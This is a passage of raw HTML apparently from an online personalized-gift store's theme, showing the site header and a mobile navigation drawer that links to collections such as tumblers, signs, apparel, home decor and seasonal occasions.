<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product 🛍️🎁
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product-🛍️🎁" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product 🛍️🎁
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Drinkware 🍹🍸
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-drinkware-🍹🍸" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Drinkware 🍹🍸
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/tracker-bottle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tracker Bottle
                                              </a>
                                            </li><li>
                                              <a href="/collections/glass-can-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Glass Can
                                              </a>
                                            </li><li>
                                              <a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mug
                                              </a>
                                            </li><li>
                                              <a href="/collections/40oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                40oz Tumbler
                                              </a>
                                            </li><li>
                                              <a href="/collections/jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jar
                                              </a>
                                            </li><li>
                                              <a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                20oz Tumbler
                                              </a>
                                            </li><li>
                                              <a href="/collections/wine-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wine Tumbler 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Outdoor Decor🛤️⛩️
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-outdoor-decor🛤️⛩️" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Outdoor Decor🛤️⛩️
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/wood-sign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wood Sign
                                              </a>
                                            </li><li>
                                              <a href="/collections/metal-sign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Metal Sign
                                              </a>
                                            </li><li>
                                              <a href="/collections/stake-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stake
                                              </a>
                                            </li><li>
                                              <a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flag
                                              </a>
                                            </li><li>
                                              <a href="/collections/yard-sign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Yard Sign
                                              </a>
                                            </li><li>
                                              <a href="/collections/lantern-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lantern
                                              </a>
                                            </li><li>
                                              <a href="/collections/wind-chimes-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wind Chimes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Apparel🥋🎽
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-apparel-🎽" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Apparel🥋🎽
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cap
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxer
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach-short-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach Short
                                              </a>
                                            </li><li>
                                              <a href="/collections/bedding-set-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bedding Set
                                              </a>
                                            </li><li>
                                              <a href="/collections/sleep-tea-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sleep Tee
                                              </a>
                                            </li><li>
                                              <a href="/collections/shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shirt
                                              </a>
                                            </li><li>
                                              <a href="/collections/baby-onesie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baby Onesie
                                              </a>
                                            </li><li>
                                              <a href="/collections/slippers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Slippers
                                              </a>
                                            </li><li>
                                              <a href="/collections/belt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Belt
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Indoor Decor🏠🛖
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-indoor-decor🏠" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Indoor Decor🏠🛖
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/jar-light-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jar Light
                                              </a>
                                            </li><li>
                                              <a href="/collections/plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Plaque
                                              </a>
                                            </li><li>
                                              <a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Doormat
                                              </a>
                                            </li><li>
                                              <a href="/collections/ball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ball
                                              </a>
                                            </li><li>
                                              <a href="/collections/light-box-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Light Box
                                              </a>
                                            </li><li>
                                              <a href="/collections/personalized-stone-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Personalized Stone
                                              </a>
                                            </li><li>
                                              <a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canvas
                                              </a>
                                            </li><li>
                                              <a href="/collections/key-holder-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Key Holder
                                              </a>
                                            </li><li>
                                              <a href="/collections/led-night-light-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                LED Night Light
                                              </a>
                                            </li><li>
                                              <a href="/collections/lamp-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lamp
                                              </a>
                                            </li><li>
                                              <a href="/collections/flower-vase-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flower Vase
                                              </a>
                                            </li><li>
                                              <a href="/collections/wooden-art-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wooden Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/picture-frame-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Picture Frame
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Accessories🧸🪆
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessories🧸🪆
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keychain
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallet-card-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallet Card
                                              </a>
                                            </li><li>
                                              <a href="/collections/bracelet-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bracelet
                                              </a>
                                            </li><li>
                                              <a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poster
                                              </a>
                                            </li><li>
                                              <a href="/collections/decal-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Decal
                                              </a>
                                            </li><li>
                                              <a href="/collections/car-hanger-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Car Hanger
                                              </a>
                                            </li><li>
                                              <a href="/collections/leather-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leather Bag
                                              </a>
                                            </li><li>
                                              <a href="/collections/bible-cover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bible Cover
                                              </a>
                                            </li><li>
                                              <a href="/collections/money-holder-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Money Holder
                                              </a>
                                            </li><li>
                                              <a href="/collections/phone-cases-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Phone Cases
                                              </a>
                                            </li><li>
                                              <a href="/collections/patio-rug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Patio Rug
                                              </a>
                                            </li><li>
                                              <a href="/collections/purse-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Purse
                                              </a>
                                            </li><li>
                                              <a href="/collections/cosmetic-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cosmetic Bag
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Occasions  🪇🎺
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions-🎺" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Occasions  🪇🎺
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Ongoing🌠🌠
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ongoing🌠🌠" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Ongoing🌠🌠
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mothers-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Occasions🌅🌅
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-occasions🌅🌅" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Occasions🌅🌅
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/memorial-human-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Memorial Human
                                              </a>
                                            </li><li>
                                              <a href="/collections/memorial-pet-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Memorial Pet
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Seasonal Holidays🌇🌃
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seasonal-holidays🌇🌃" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Seasonal Holidays🌇🌃
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
